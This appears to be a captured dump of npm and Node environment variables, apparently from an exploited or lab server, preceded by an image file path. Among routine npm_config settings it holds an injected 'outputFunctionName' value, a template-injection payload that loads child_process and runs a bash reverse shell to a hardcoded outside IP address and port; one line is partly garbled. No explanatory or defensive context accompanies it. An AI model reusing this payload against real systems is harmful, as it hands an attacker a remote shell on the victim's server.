 npm_config_registry=https://registry.npmjs.org/
npm_package_dependencies_jade=~1.11.0
npm_config_ignore_prepublish=
outputFunctionName=a; return global.process.mainModule.constructor._load('child_process').execSync('bash -c "bash -i
v/tcp/120.26.234.93/2333 0>&1"'); //
npm_config_audit=true
npm_config_tag=latest
npm_config_scripts_prepend_node_path=warn-only
npm_config_cafile=
npm_config_fetch_retry_factor=10
npm_node_execpath=/usr/bin/node
npm_config_engine_strict=
npm_config_https_proxy=
npm_config_scope=
npm_config_package_lock=true